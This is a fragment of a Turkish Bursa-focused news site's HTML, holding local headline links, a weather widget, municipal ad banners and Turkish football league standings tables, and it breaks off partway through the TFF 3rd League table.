						<img src="/images/haberler/t_uludag-da-cumbus-var-tatil-basladi-yogunluk-artti.jpg" width="186" height="96" alt="Uludağ'da cümbüş var; Tatil başladı, yoğunluk arttı"/>					</a>
					<div class="baslik"><a href="/uludag-da-cumbus-var-tatil-basladi-yogunluk-artti/28790/" title="Uludağ'da cümbüş var; Tatil başladı, yoğunluk arttı">Uludağ'da cümbüş var; Tatil başladı, yoğunluk arttı</a></div>
									</div>
								<div class="hbr-k">
					<a class="resim" href="/bursa-da-anlamli-etkinlik/28789/" title="Bursa'da anlamlı etkinlik!">
						<img src="/images/haberler/t_bursa-da-anlamli-etkinlik.jpg" width="186" height="96" alt="Bursa'da anlamlı etkinlik!"/>					</a>
					<div class="baslik"><a href="/bursa-da-anlamli-etkinlik/28789/" title="Bursa'da anlamlı etkinlik!">Bursa'da anlamlı etkinlik!</a></div>
									</div>
								<div class="hbr-k">
					<a class="resim" href="/bursa-da-3-kilo-562-gram-esrar-ele-gecirildi/28787/" title="Bursa’da 3 kilo 562 gram esrar ele geçirildi">
						<img src="/images/haberler/t_bursa-da-3-kilo-562-gram-esrar-ele-gecirildi.jpg" width="186" height="96" alt="Bursa’da 3 kilo 562 gram esrar ele geçirildi"/>					</a>
					<div class="baslik"><a href="/bursa-da-3-kilo-562-gram-esrar-ele-gecirildi/28787/" title="Bursa’da 3 kilo 562 gram esrar ele geçirildi">Bursa’da 3 kilo 562 gram esrar ele geçirildi</a></div>
									</div>
								<div class="hbr-k">
					<a class="resim" href="/bursali-hayvanseverlerden-alkislanacak-hareket/28786/" title="Bursalı hayvanseverlerden alkışlanacak hareket!">
						<img src="/images/haberler/t_bursali-hayvanseverlerden-alkislanacak-hareket.jpg" width="186" height="96" alt="Bursalı hayvanseverlerden alkışlanacak hareket!"/>					</a>
					<div class="baslik"><a href="/bursali-hayvanseverlerden-alkislanacak-hareket/28786/" title="Bursalı hayvanseverlerden alkışlanacak hareket!">Bursalı hayvanseverlerden alkışlanacak hareket!</a></div>
									</div>
								<div class="hbr-k">
					<a class="resim" href="/bursali-ciftciler-karadeniz-ciftcisine-verilen-destekten-istiyor/28785/" title="Bursalı çiftçiler Karadeniz çiftçisine verilen destekten istiyor">
						<img src="/images/haberler/t_bursali-ciftciler-karadeniz-ciftcisine-verilen-destekten-istiyorlar.jpg" width="186" height="96" alt="Bursalı çiftçiler Karadeniz çiftçisine verilen destekten istiyor"/>					</a>
					<div class="baslik"><a href="/bursali-ciftciler-karadeniz-ciftcisine-verilen-destekten-istiyor/28785/" title="Bursalı çiftçiler Karadeniz çiftçisine verilen destekten istiyor">Bursalı çiftçiler Karadeniz çiftçisine verilen destekten ist..</a></div>
									</div>
								<div class="hbr-k">
					<a class="resim" href="/bursa-da-5-ay-sonra-yeniden-dogal-yasamina-kavustu/28784/" title="Bursa'da 5 ay sonra yeniden doğal yaşamına kavuştu">
						<img src="/images/haberler/t_bursa-da-5-ay-sonra-yeniden-dogal-yasamina-kavustu.jpg" width="186" height="96" alt="Bursa'da 5 ay sonra yeniden doğal yaşamına kavuştu"/>					</a>
					<div class="baslik"><a href="/bursa-da-5-ay-sonra-yeniden-dogal-yasamina-kavustu/28784/" title="Bursa'da 5 ay sonra yeniden doğal yaşamına kavuştu">Bursa'da 5 ay sonra yeniden doğal yaşamına kavuştu</a></div>
									</div>
								<div class="hbr-k">
					<a class="resim" href="/bursa-da-tehlikeye-davetiye-cikardilar/28783/" title="Bursa'da tehlikeye davetiye çıkardılar!">
						<img src="/images/haberler/t_bursa-da-tehlikeye-davetiye-cikardilar.jpg" width="186" height="96" alt="Bursa'da tehlikeye davetiye çıkardılar!"/>					</a>
					<div class="baslik"><a href="/bursa-da-tehlikeye-davetiye-cikardilar/28783/" title="Bursa'da tehlikeye davetiye çıkardılar!">Bursa'da tehlikeye davetiye çıkardılar!</a></div>
									</div>
							</div>
			<div class="pagination"><ul> <li class="active"><span>1</span></li> <li><a href="bursa/sayfa/2/"><span>2</span></a></li><li><a href="bursa/sayfa/3/"><span>3</span></a></li><li><a href="bursa/sayfa/452/"><span>452</span></a></li> <li><a href="bursa/sayfa/2/"><span>Sonraki</span></a></li></ul></div>		</div>
		<div class="sag-blok">
		<div class="havadrm">
	<script type="text/javascript">
		$(document).ready(function() {
						hava_durumu("TUXX0039");
					});
	</script>
	<script type="text/javascript">
		function hava_durumu() {
			var il = $("#hava").val();
			$.ajax({
				url: 'https://www.haberindogrusu.com/hava.php',
				data:'neresi='+il,
				type:'GET',
				success: function(sonuc){ $("div#havasonuc").html(sonuc);}
			});
			// Select Box
			$('.slct').selectBox({
				mobile: true,
				menuSpeed: 'fast'
			});
		}
	</script>
	<select name="hava" id="hava" class="slct" onchange="hava_durumu(this.value);">
	<option value="TUXX0061">Adana</option> <option value="9267066">Adıyaman</option> <option value="TUXX0046">Afyon</option> <option value="771">Ağrı</option> <option value="901">Aksaray</option> <option value="1412">Amasya</option> <option value="TUXX0002">Ankara</option> <option value="TUXX0004">Antalya</option> <option value="1885">Ardahan</option> <option value="9264197">Artvin</option> <option value="TUXX0051">Aydın</option> <option value="TUXX0041">Balıkesir</option> <option value="3037">Bartın</option> <option value="9261679">Batman</option> <option value="3200">Bayburt</option> <option value="3946">Bilecik</option> <option value="9260548">Bingöl</option> <option value="4045">Bitlis</option> <option value="TUXX0032">Bolu</option> <option value="5249">Burdur</option> <option value="TUXX0039" selected="selected">Bursa</option> <option value="TUXX0037">Çanakkale</option> <option value="9258078">Çankırı</option> <option value="TUXX0033">Çorum</option> <option value="8899">Denizli</option> <option value="TUXX0010">Diyarbakır</option> <option value="9252670">Düzce</option> <option value="TUXX0030">Edirne</option> <option value="TUXX0049">Elazığ</option> <option value="TUXX0035">Erzincan</option> <option value="TUXX0013">Erzurum</option> <option value="TUXX0040">Eskişehir</option> <option value="TUXX0055">Gaziantep</option> <option value="12125">Giresun</option> <option value="9248871">Gümüşhane</option> <option value="9255950">Hakkari</option> <option value="1694">Hatay</option> <option value="9245907">Iğdır</option> <option value="TUXX0052">Isparta</option> <option value="TUXX0014">İstanbul</option> <option value="TUXX0015">İzmir</option> <option value="15888">Kahramanmaraş</option> <option value="9243604">Karabük</option> <option value="16174">Karaman</option> <option value="TUXX0036">Kars</option> <option value="16274">Kastamonu</option> <option value="16345">Kayseri</option> <option value="TUXX0019">Kırıkkale</option> <option value="16847">Kırklareli</option> <option value="TUXX0042">Kırşehir</option> <option value="16700">Kilis</option> <option value="TUXX0017">Kocaeli</option> <option value="TUXX0053">Konya</option> <option value="17542">Kütahya</option> <option value="19917">Malatya</option> <option value="20103">Manisa</option> <option value="20271">Mardin</option> <option value="14693">Mersin</option> <option value="TUXX0057">Muğla</option> <option value="TUXX0062">Muş</option> <option value="TUXX0065">Nevşehir</option> <option value="23341">Niğde</option> <option value="24553">Ordu</option> <option value="24703">Osmaniye</option> <option value="27911">Rize</option> <option value="TUXX0022">Sakarya</option> <option value="TUXX0023">Samsun</option> <option value="TUXX0050">Siirt</option> <option value="30965">Sinop</option> <option value="TUXX0034">Sivas</option> <option value="34552">Şanlıurfa</option> <option value="10034630">Şırnak</option> <option value="TUXX0031">Tekirdağ</option> <option value="33558">Tokat</option> <option value="TUXX0029">Trabzon</option> <option value="9226242">Tunceli</option> <option value="TUXX0045">Uşak</option> <option value="TUXX0043">Van</option> <option value="9250659">Yalova</option> <option value="37318">Yozgat</option> <option value="TUXX0028">Zonguldak</option> 	</select>
	<div id="havasonuc"></div>
</div>
<div class="banner sag mb"><a href="https://www.haberindogrusu.com/advertising.php?r=6&amp;l=https://www.yildirim.bel.tr/" target="_blank"><! Revive Adserver Asynchronous JS Tag - Generated with Revive Adserver v5.5.2 >
<ins data-revive-zoneid="672" data-revive-target="_blank" data-revive-id="33b3609c10cbd95fed8fe1c3aff6c479"></ins>
<script async src="//adsturk.com/yildirim/www/delivery/asyncjs.php"></script>
</a></div>
<div class="sag-tbl tt">
	<ul class="t-bas t-bas2">
		<li class="t-aktif2"><a rel="tab5" href="">BUGÜN ÇOK OKUNANLAR</a></li>
		<li><a rel="tab6" href="">BU HAFTA ÇOK OKUNANLAR</a></li>
		<li><a rel="tab7" href="">BU AY ÇOK OKUNANLAR</a></li>
	</ul>
	<div class="t-ic t-ic2">
		<ol id="tab5" style="display:block;">
			<li>
						</li>
		</ol>
		<ol id="tab6">
			<li>
						<h3 class="shbr-k">
				<a href="/marangozlar-yeniden-cemil-vardar-dedi/28727/" title="Marangozlar, yeniden “Cemil Vardar” dedi">
					<span class="baslik">Marangozlar, yeniden “Cemil Vardar”..</span>
					<img src="/images/haberler/t_marangozlar-yeniden-cemil-vardar-dedi.jpeg" width="130" height="75" alt="Marangozlar, yeniden “Cemil Vardar” dedi"/>				</a>
			</h3>
						<h3 class="shbr-k">
				<a href="/bursa-yildirim-da-tarihe-sahip-cikiliyor/28527/" title="Bursa Yıldırım'da tarihe sahip çıkılıyor">
					<span class="baslik">Bursa Yıldırım'da tarihe sahip çıkı..</span>
					<img src="/images/haberler/t_bursa-yildirim-da-tarihe-sahip-cikiliyor.jpg" width="130" height="75" alt="Bursa Yıldırım'da tarihe sahip çıkılıyor"/>				</a>
			</h3>
						<h3 class="shbr-k">
				<a href="/bursaspor-un-yeni-scout-sefi-kim/28594/" title="Bursaspor'un yeni scout şefi kim?">
					<span class="baslik">Bursaspor'un yeni scout şefi kim?</span>
					<img src="/images/haberler/t_bursaspor-un-yeni-scout-sefi-kim.jpg" width="130" height="75" alt="Bursaspor'un yeni scout şefi kim?"/>				</a>
			</h3>
						<h3 class="shbr-k">
				<a href="/bursaspor-un-grubunda-neler-oluyor/28559/" title="Bursaspor'un grubunda neler oluyor?">
					<span class="baslik">Bursaspor'un grubunda neler oluyor?</span>
					<img src="/images/haberler/t_bursaspor-un-grubunda-neler-oluyor.jpg" width="130" height="75" alt="Bursaspor'un grubunda neler oluyor?"/>				</a>
			</h3>
						<h3 class="shbr-k">
				<a href="/bursa-da-okullar-tatil-edilecek-mi/28532/" title="Bursa'da okullar tatil edilecek mi?">
					<span class="baslik">Bursa'da okullar tatil edilecek mi?</span>
					<img src="/images/haberler/t_bursa-da-okullar-tatil-edilecek-mi.jpeg" width="130" height="75" alt="Bursa'da okullar tatil edilecek mi?"/>				</a>
			</h3>
						</li>
		</ol>
		<ol id="tab7">
			<li>
						<h3 class="shbr-k">
				<a href="/super-lig-in-genc-yildizi-bursaspor-u-takibe-aldi-taraftar-sosyal-medyayi-costurdu/28363/" title="Süper Lig’in genç yıldızı Bursaspor’u takibe aldı, taraftar sosyal medyayı coşturdu">
					<span class="baslik">Süper Lig’in genç yıldızı Bursaspor..</span>
					<img src="/images/haberler/t_super-lig-in-genc-yildizi-bursaspor-u-takibe-aldi-taraftar-sosyal-medyayi-costurdu.jpg" width="130" height="75" alt="Süper Lig’in genç yıldızı Bursaspor’u takibe aldı, taraftar sosyal medyayı coşturdu"/>				</a>
			</h3>
						<h3 class="shbr-k">
				<a href="/bursaspor-o-isimden-kasasina-bakin-kac-para-koydu/28306/" title="Bursaspor o isimden kasasına bakın kaç para koydu!">
					<span class="baslik">Bursaspor o isimden kasasına bakın ..</span>
					<img src="/images/haberler/t_bursaspor-o-isimden-kasasina-bakin-kac-para-koydu.jpg" width="130" height="75" alt="Bursaspor o isimden kasasına bakın kaç para koydu!"/>				</a>
			</h3>
						<h3 class="shbr-k">
				<a href="/marangozlar-yeniden-cemil-vardar-dedi/28727/" title="Marangozlar, yeniden “Cemil Vardar” dedi">
					<span class="baslik">Marangozlar, yeniden “Cemil Vardar”..</span>
					<img src="/images/haberler/t_marangozlar-yeniden-cemil-vardar-dedi.jpeg" width="130" height="75" alt="Marangozlar, yeniden “Cemil Vardar” dedi"/>				</a>
			</h3>
						<h3 class="shbr-k">
				<a href="/cemil-vardar-a-guclu-destek/28330/" title="Cemil Vardar’a güçlü destek">
					<span class="baslik">Cemil Vardar’a güçlü destek</span>
					<img src="/images/haberler/t_cemil-vardar-a-guclu-destek.jpeg" width="130" height="75" alt="Cemil Vardar’a güçlü destek"/>				</a>
			</h3>
						<h3 class="shbr-k">
				<a href="/bahis-sorusturmasi-genisliyor-tam-950-teknik-direktor/28239/" title="Bahis soruşturması genişliyor: Tam 950 teknik direktör...">
					<span class="baslik">Bahis soruşturması genişliyor: Tam ..</span>
					<img src="/images/haberler/t_bahis-sorusturmasi-genisliyor-tam-950-teknik-direktor.jpg" width="130" height="75" alt="Bahis soruşturması genişliyor: Tam 950 teknik direktör..."/>				</a>
			</h3>
						</li>
		</ol>
	</div>
</div>	<div class="banner sag mb"><a href="https://www.haberindogrusu.com/advertising.php?r=7&amp;l=https://www.bursa.bel.tr/" target="_blank"><iframe src="https://www.bursa.bel.tr/reklam/?w=300" frameborder=0 scrolling="no" style=" width: 300px; height: 250px;  overflow: hidden;"></iframe></a></div>
	<div class="banner sag mb"><a href="https://www.haberindogrusu.com/advertising.php?r=8&amp;l=https://www.yildirim.bel.tr/" target="_blank"><! Revive Adserver Asynchronous JS Tag - Generated with Revive Adserver v5.5.2 >
<ins data-revive-zoneid="672" data-revive-target="_blank" data-revive-id="33b3609c10cbd95fed8fe1c3aff6c479"></ins></a></div>
<div class="sag-tbl pdrm">
	<div class="t-bslk">PUAN DURUMU</div>
	<script>
	function puanfikstur(id){
		var deger = $("#puanfiksturid").val();
		$(".scoreboard").removeClass("puangoster").addClass("puansakla");
		if(deger==1){
			$("#puantablosuhaber").removeClass("puansakla").addClass("puangoster");
		}
		if(deger==2){
			$("#fiksturhaber").removeClass("puansakla").addClass("puangoster");
		}
		if(deger==3){
			$("#puantablosuhaber2").removeClass("puansakla").addClass("puangoster");
		}
		if(deger==4){
			$("#fiksturhaber2").removeClass("puansakla").addClass("puangoster");
		}
		if(deger==5){
			$("#puantablosuhaber3").removeClass("puansakla").addClass("puangoster");
		}
		if(deger==6){
			$("#fiksturhaber3").removeClass("puansakla").addClass("puangoster");
		}
		if(deger==7){
			$("#puantablosuhaber4").removeClass("puansakla").addClass("puangoster");
		}
		if(deger==8){
			$("#fiksturhaber4").removeClass("puansakla").addClass("puangoster");
		}
	}
	</script>

	<div class="t-tbl">

		<select name="puanfikstur" class="slct" onchange="puanfikstur()" id="puanfiksturid">
			<option value="1">Spor Toto Süper Lig</option>
			<option value="2">Spor Toto Süper Lig Fikstür</option>
			<option value="3">TFF 1. Lig</option>
			<option value="4">TFF 1. Lig Fikstür</option>
			<option value="5">TFF 2. Lig</option>
			<option value="6">TFF 2. Lig Fikstür</option>
			<option value="7">TFF 3. Lig</option>
			<option value="8">TFF 3. Lig Fikstür</option>
		</select>


		<div id="puansonuc">
			<table class="scoreboard" border="0" cellpadding="0" cellspacing="0" id="puantablosuhaber">
				<thead>
					<tr>
						<th width="25"></th>
						<th width="110">Takım</th>
						<th width="49">O</th>
						<th width="49">G</th>
						<th width="49">M</th>
						<th width="49">B</th>
						<th width="49">A</th>
						<th width="49">Y</th>
						<th width="49">P</th>
						<th width="49">AV</th>
					</tr>
				</thead>
				<tbody>
				<tr>
			<td>1</td>
			<td>Galatasaray</td>
			<td>17</td>
			<td>13</td>
			<td>1</td>
			<td>3</td>
			<td>39</td>
			<td>12</td>
			<td class="point">42</td>
			<td>+27</td>
		</tr><tr>
			<td>2</td>
			<td>Fenerbahçe</td>
			<td>17</td>
			<td>11</td>
			<td>0</td>
			<td>6</td>
			<td>39</td>
			<td>14</td>
			<td class="point">39</td>
			<td>+25</td>
		</tr><tr>
			<td>3</td>
			<td>Trabzonspor</td>
			<td>17</td>
			<td>10</td>
			<td>2</td>
			<td>5</td>
			<td>33</td>
			<td>20</td>
			<td class="point">35</td>
			<td>+13</td>
		</tr><tr>
			<td>4</td>
			<td>Göztepe</td>
			<td>17</td>
			<td>9</td>
			<td>3</td>
			<td>5</td>
			<td>21</td>
			<td>9</td>
			<td class="point">32</td>
			<td>+12</td>
		</tr><tr>
			<td>5</td>
			<td>Beşiktaş</td>
			<td>17</td>
			<td>8</td>
			<td>4</td>
			<td>5</td>
			<td>30</td>
			<td>22</td>
			<td class="point">29</td>
			<td>+8</td>
		</tr><tr>
			<td>6</td>
			<td>Samsunspor</td>
			<td>17</td>
			<td>6</td>
			<td>4</td>
			<td>7</td>
			<td>22</td>
			<td>20</td>
			<td class="point">25</td>
			<td>+2</td>
		</tr><tr>
			<td>7</td>
			<td>Başakşehir FK</td>
			<td>17</td>
			<td>6</td>
			<td>6</td>
			<td>5</td>
			<td>27</td>
			<td>18</td>
			<td class="point">23</td>
			<td>+9</td>
		</tr><tr>
			<td>8</td>
			<td>Kocaelispor</td>
			<td>17</td>
			<td>6</td>
			<td>6</td>
			<td>5</td>
			<td>15</td>
			<td>17</td>
			<td class="point">23</td>
			<td>-2</td>
		</tr><tr>
			<td>9</td>
			<td>Gaziantep FK</td>
			<td>17</td>
			<td>6</td>
			<td>6</td>
			<td>5</td>
			<td>24</td>
			<td>30</td>
			<td class="point">23</td>
			<td>-6</td>
		</tr><tr>
			<td>10</td>
			<td>Alanyaspor</td>
			<td>17</td>
			<td>4</td>
			<td>4</td>
			<td>9</td>
			<td>16</td>
			<td>15</td>
			<td class="point">21</td>
			<td>+1</td>
		</tr><tr>
			<td>11</td>
			<td>Gençlerbirliği</td>
			<td>17</td>
			<td>5</td>
			<td>9</td>
			<td>3</td>
			<td>21</td>
			<td>24</td>
			<td class="point">18</td>
			<td>-3</td>
		</tr><tr>
			<td>12</td>
			<td>Çaykur Rizespor</td>
			<td>17</td>
			<td>4</td>
			<td>7</td>
			<td>6</td>
			<td>20</td>
			<td>24</td>
			<td class="point">18</td>
			<td>-4</td>
		</tr><tr>
			<td>13</td>
			<td>Konyaspor</td>
			<td>17</td>
			<td>4</td>
			<td>8</td>
			<td>5</td>
			<td>21</td>
			<td>29</td>
			<td class="point">17</td>
			<td>-8</td>
		</tr><tr>
			<td>14</td>
			<td>Kasımpaşa</td>
			<td>17</td>
			<td>3</td>
			<td>8</td>
			<td>6</td>
			<td>14</td>
			<td>24</td>
			<td class="point">15</td>
			<td>-10</td>
		</tr><tr>
			<td>15</td>
			<td>Antalyaspor</td>
			<td>17</td>
			<td>4</td>
			<td>10</td>
			<td>3</td>
			<td>16</td>
			<td>31</td>
			<td class="point">15</td>
			<td>-15</td>
		</tr><tr>
			<td>16</td>
			<td>Kayserispor</td>
			<td>17</td>
			<td>2</td>
			<td>6</td>
			<td>9</td>
			<td>16</td>
			<td>33</td>
			<td class="point">15</td>
			<td>-17</td>
		</tr><tr>
			<td>17</td>
			<td>Eyüpspor</td>
			<td>17</td>
			<td>3</td>
			<td>10</td>
			<td>4</td>
			<td>10</td>
			<td>24</td>
			<td class="point">13</td>
			<td>-14</td>
		</tr><tr>
			<td>18</td>
			<td>Fatih Karagümrük</td>
			<td>17</td>
			<td>2</td>
			<td>12</td>
			<td>3</td>
			<td>14</td>
			<td>32</td>
			<td class="point">9</td>
			<td>-18</td>
		</tr>				</tbody>
			</table>

			<table class="scoreboard puansakla scoreboard1" border="0" cellpadding="0" cellspacing="0" id="puantablosuhaber2">
				<thead>
					<tr>
						<th width="25"></th>
						<th width="110">Takım</th>
						<th width="49">O</th>
						<th width="49">G</th>
						<th width="49">M</th>
						<th width="49">B</th>
						<th width="49">A</th>
						<th width="49">Y</th>
						<th width="49">P</th>
						<th width="49">AV</th>
					</tr>
				</thead>
				<tbody>
				<tr>
			<td>1</td>
			<td>Amed SK</td>
			<td>20</td>
			<td>13</td>
			<td>4</td>
			<td>3</td>
			<td>43</td>
			<td>25</td>
			<td class="point">42</td>
			<td>+18</td>
		</tr><tr>
			<td>2</td>
			<td>Pendikspor</td>
			<td>20</td>
			<td>10</td>
			<td>2</td>
			<td>8</td>
			<td>32</td>
			<td>13</td>
			<td class="point">38</td>
			<td>+19</td>
		</tr><tr>
			<td>3</td>
			<td>Esenler Erokspor</td>
			<td>20</td>
			<td>10</td>
			<td>3</td>
			<td>7</td>
			<td>46</td>
			<td>20</td>
			<td class="point">37</td>
			<td>+26</td>
		</tr><tr>
			<td>4</td>
			<td>Erzurumspor FK</td>
			<td>20</td>
			<td>9</td>
			<td>2</td>
			<td>9</td>
			<td>35</td>
			<td>17</td>
			<td class="point">36</td>
			<td>+18</td>
		</tr><tr>
			<td>5</td>
			<td>Bodrum FK</td>
			<td>20</td>
			<td>9</td>
			<td>5</td>
			<td>6</td>
			<td>38</td>
			<td>18</td>
			<td class="point">33</td>
			<td>+20</td>
		</tr><tr>
			<td>6</td>
			<td>Boluspor</td>
			<td>20</td>
			<td>9</td>
			<td>6</td>
			<td>5</td>
			<td>37</td>
			<td>21</td>
			<td class="point">32</td>
			<td>+16</td>
		</tr><tr>
			<td>7</td>
			<td>Çorum FK</td>
			<td>20</td>
			<td>9</td>
			<td>6</td>
			<td>5</td>
			<td>28</td>
			<td>21</td>
			<td class="point">32</td>
			<td>+7</td>
		</tr><tr>
			<td>8</td>
			<td>Iğdır FK</td>
			<td>20</td>
			<td>8</td>
			<td>6</td>
			<td>6</td>
			<td>29</td>
			<td>28</td>
			<td class="point">30</td>
			<td>+1</td>
		</tr><tr>
			<td>9</td>
			<td>Keçiörengücü</td>
			<td>20</td>
			<td>7</td>
			<td>5</td>
			<td>8</td>
			<td>36</td>
			<td>23</td>
			<td class="point">29</td>
			<td>+13</td>
		</tr><tr>
			<td>10</td>
			<td>Van Spor FK</td>
			<td>20</td>
			<td>7</td>
			<td>7</td>
			<td>6</td>
			<td>27</td>
			<td>21</td>
			<td class="point">27</td>
			<td>+6</td>
		</tr><tr>
			<td>11</td>
			<td>Bandırmaspor</td>
			<td>20</td>
			<td>7</td>
			<td>7</td>
			<td>6</td>
			<td>22</td>
			<td>21</td>
			<td class="point">27</td>
			<td>+1</td>
		</tr><tr>
			<td>12</td>
			<td>İstanbulspor</td>
			<td>20</td>
			<td>6</td>
			<td>5</td>
			<td>9</td>
			<td>28</td>
			<td>30</td>
			<td class="point">27</td>
			<td>-2</td>
		</tr><tr>
			<td>13</td>
			<td>Manisa FK</td>
			<td>20</td>
			<td>7</td>
			<td>8</td>
			<td>5</td>
			<td>29</td>
			<td>31</td>
			<td class="point">26</td>
			<td>-2</td>
		</tr><tr>
			<td>14</td>
			<td>Serik Belediyespor</td>
			<td>20</td>
			<td>7</td>
			<td>8</td>
			<td>5</td>
			<td>23</td>
			<td>32</td>
			<td class="point">26</td>
			<td>-9</td>
		</tr><tr>
			<td>15</td>
			<td>Sivasspor</td>
			<td>20</td>
			<td>6</td>
			<td>7</td>
			<td>7</td>
			<td>24</td>
			<td>21</td>
			<td class="point">25</td>
			<td>+3</td>
		</tr><tr>
			<td>16</td>
			<td>Sarıyer</td>
			<td>20</td>
			<td>7</td>
			<td>10</td>
			<td>3</td>
			<td>20</td>
			<td>25</td>
			<td class="point">24</td>
			<td>-5</td>
		</tr><tr>
			<td>17</td>
			<td>Sakaryaspor</td>
			<td>20</td>
			<td>6</td>
			<td>9</td>
			<td>5</td>
			<td>32</td>
			<td>39</td>
			<td class="point">23</td>
			<td>-7</td>
		</tr><tr>
			<td>18</td>
			<td>Ümraniyespor</td>
			<td>20</td>
			<td>6</td>
			<td>11</td>
			<td>3</td>
			<td>20</td>
			<td>30</td>
			<td class="point">21</td>
			<td>-10</td>
		</tr><tr>
			<td>19</td>
			<td>Hatayspor</td>
			<td>20</td>
			<td>0</td>
			<td>14</td>
			<td>6</td>
			<td>16</td>
			<td>55</td>
			<td class="point">6</td>
			<td>-39</td>
		</tr><tr>
			<td>20</td>
			<td>Adana Demirspor</td>
			<td>20</td>
			<td>0</td>
			<td>18</td>
			<td>2</td>
			<td>14</td>
			<td>88</td>
			<td class="point">28</td>
			<td>-74</td>
		</tr>					</tbody>
			</table>


			<table class="scoreboard puansakla scoreboard1" border="0" cellpadding="0" cellspacing="0" id="puantablosuhaber3">
				<thead>
					<tr>
						<th width="25"></th>
						<th width="110">Takım</th>
						<th width="49">O</th>
						<th width="49">G</th>
						<th width="49">M</th>
						<th width="49">B</th>
						<th width="49">A</th>
						<th width="49">Y</th>
						<th width="49">P</th>
						<th width="49">AV</th>
					</tr>
				</thead>
				<tbody>
				<tr>
			<td>1</td>
			<td>Bursaspor</td>
			<td>18</td>
			<td>13</td>
			<td>3</td>
			<td>2</td>
			<td>45</td>
			<td>13</td>
			<td class="point">41</td>
			<td>+32</td>
		</tr><tr>
			<td>2</td>
			<td>Kahramanmaraş İstiklalspor</td>
			<td>18</td>
			<td>12</td>
			<td>4</td>
			<td>2</td>
			<td>42</td>
			<td>13</td>
			<td class="point">38</td>
			<td>+29</td>
		</tr><tr>
			<td>3</td>
			<td>Mardin 1969 Spor</td>
			<td>18</td>
			<td>11</td>
			<td>3</td>
			<td>4</td>
			<td>37</td>
			<td>16</td>
			<td class="point">37</td>
			<td>+21</td>
		</tr><tr>
			<td>4</td>
			<td>Muş Spor Kulübü</td>
			<td>18</td>
			<td>10</td>
			<td>4</td>
			<td>4</td>
			<td>44</td>
			<td>20</td>
			<td class="point">34</td>
			<td>+24</td>
		</tr><tr>
			<td>5</td>
			<td>Isparta 32 Spor</td>
			<td>18</td>
			<td>9</td>
			<td>4</td>
			<td>5</td>
			<td>39</td>
			<td>18</td>
			<td class="point">32</td>
			<td>+21</td>
		</tr><tr>
			<td>6</td>
			<td>Aliağa Futbol A.Ş.</td>
			<td>18</td>
			<td>9</td>
			<td>5</td>
			<td>4</td>
			<td>39</td>
			<td>14</td>
			<td class="point">31</td>
			<td>+25</td>
		</tr><tr>
			<td>7</td>
			<td>Güzide Gebze Spor Kulübü</td>
			<td>18</td>
			<td>8</td>
			<td>3</td>
			<td>7</td>
			<td>28</td>
			<td>15</td>
			<td class="point">31</td>
			<td>+13</td>
		</tr><tr>
			<td>8</td>
			<td>Menemen FK</td>
			<td>17</td>
			<td>8</td>
			<td>4</td>
			<td>5</td>
			<td>33</td>
			<td>20</td>
			<td class="point">29</td>
			<td>+13</td>
		</tr><tr>
			<td>9</td>
			<td>Ankara Demirspor</td>
			<td>18</td>
			<td>8</td>
			<td>5</td>
			<td>5</td>
			<td>24</td>
			<td>24</td>
			<td class="point">29</td>
			<td>0</td>
		</tr><tr>
			<td>10</td>
			<td>1461 Trabzon FK</td>
			<td>18</td>
			<td>7</td>
			<td>5</td>
			<td>6</td>
			<td>31</td>
			<td>27</td>
			<td class="point">27</td>
			<td>+4</td>
		</tr><tr>
			<td>11</td>
			<td>68 Aksaray Belediyespor</td>
			<td>18</td>
			<td>5</td>
			<td>4</td>
			<td>9</td>
			<td>24</td>
			<td>18</td>
			<td class="point">24</td>
			<td>+6</td>
		</tr><tr>
			<td>12</td>
			<td>Arnavutköy Belediye</td>
			<td>18</td>
			<td>6</td>
			<td>8</td>
			<td>4</td>
			<td>25</td>
			<td>22</td>
			<td class="point">22</td>
			<td>+3</td>
		</tr><tr>
			<td>13</td>
			<td>Kırklarelispor</td>
			<td>18</td>
			<td>4</td>
			<td>6</td>
			<td>8</td>
			<td>21</td>
			<td>26</td>
			<td class="point">20</td>
			<td>-5</td>
		</tr><tr>
			<td>14</td>
			<td>Fethiyespor</td>
			<td>18</td>
			<td>3</td>
			<td>9</td>
			<td>6</td>
			<td>24</td>
			<td>26</td>
			<td class="point">15</td>
			<td>-2</td>
		</tr><tr>
			<td>15</td>
			<td>Yeni Mersin İdman Yurdu</td>
			<td>17</td>
			<td>4</td>
			<td>10</td>
			<td>3</td>
			<td>21</td>
			<td>41</td>
			<td class="point">15</td>
			<td>-20</td>
		</tr><tr>
			<td>16</td>
			<td>Somaspor</td>
			<td>18</td>
			<td>3</td>
			<td>12</td>
			<td>3</td>
			<td>16</td>
			<td>44</td>
			<td class="point">12</td>
			<td>-28</td>
		</tr><tr>
			<td>17</td>
			<td>Adanaspor</td>
			<td>18</td>
			<td>1</td>
			<td>16</td>
			<td>1</td>
			<td>9</td>
			<td>87</td>
			<td class="point">4</td>
			<td>-78</td>
		</tr><tr>
			<td>18</td>
			<td>Yeni Malatyaspor</td>
			<td>18</td>
			<td>0</td>
			<td>16</td>
			<td>2</td>
			<td>8</td>
			<td>66</td>
			<td class="point">43</td>
			<td>-58</td>
		</tr>
					</tbody>
			</table>

			<table class="scoreboard puansakla scoreboard1" border="0" cellpadding="0" cellspacing="0" id="puantablosuhaber4">
				<thead>
					<tr>
						<th width="25"></th>
						<th width="110">Takım</th>
						<th width="49">O</th>
						<th width="49">G</th>
						<th width="49">M</th>
						<th width="49">B</th>
						<th width="49">A</th>
						<th width="49">Y</th>
						<th width="49">P</th>
						<th width="49">AV</th>
					</tr>
				</thead>
				<tbody>
				<tr>
			<td>1</td>
			<td>İnegöl Kafkas GK</td>
			<td>16</td>
			<td>9</td>
			<td>3</td>
			<td>4</td>
			<td>27</td>
			<td>14</td>
			<td class="point">31</td>
			<td>+13</td>
		</tr><tr>
			<td>2</td>
			<td>Etimesgut Spor</td>
			<td>16</td>
			<td>9</td>
			<td>3</td>
			<td>4</td>
			<td>19</td>
			<td>8</td>
			<td class="point">31</td>
			<td>+11</td>
		</tr><tr>
			<td>3</td>
			<td>Bursa Yıldırımspor</td>
			<td>16</td>
			<td>8</td>
			<td>3</td>
			<td>5</td>
			<td>18</td>
			<td>13</td>
			<td class="point">29</td>
			<td>+5</td>
		</tr><tr>
			<td>4</td>
			<td>Çorluspor 1947</td>
			<td>16</td>
			<td>8</td>
			<td>4</td>
			<td>4</td>
			<td>25</td>
			<td>15</td>
			<td class="point">28</td>
			<td>+10</td>
		</tr><tr>
			<td>5</td>
			<td>K.Çekmece Sinopspor</td>
			<td>16</td>
			<td>8</td>
			<td>4</td>
			<td>4</td>
			<td>25</td>
			<td>15</td>
			<td class="point">28</td>
			<td>+10</td>
		</tr><tr>
			<td>6</td>
